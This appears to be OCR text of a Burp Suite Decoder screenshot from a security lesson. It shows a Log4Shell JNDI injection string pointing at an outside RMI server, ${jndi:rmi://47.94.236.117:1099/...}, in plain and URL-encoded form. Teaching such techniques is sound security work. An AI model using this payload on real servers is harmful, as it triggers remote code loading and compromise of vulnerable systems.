 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger 正在讲话: 小迪安全; ons Learn Settings
JSON Web Tokens HaE xia Pao xia Pao_api jsEncrypter BurpCrypto
${jndi:rmi://47.94.236.117:1099/27fl1h}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%34%37%2e%39%34%2e%32%33%36%2e%31%31%37%3a%31%30%39%39%2f%32%37%66%6c%31%68%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode